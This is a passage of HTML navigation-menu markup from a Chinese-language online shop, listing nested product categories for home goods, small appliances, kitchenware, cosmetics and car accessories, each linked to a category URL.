		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
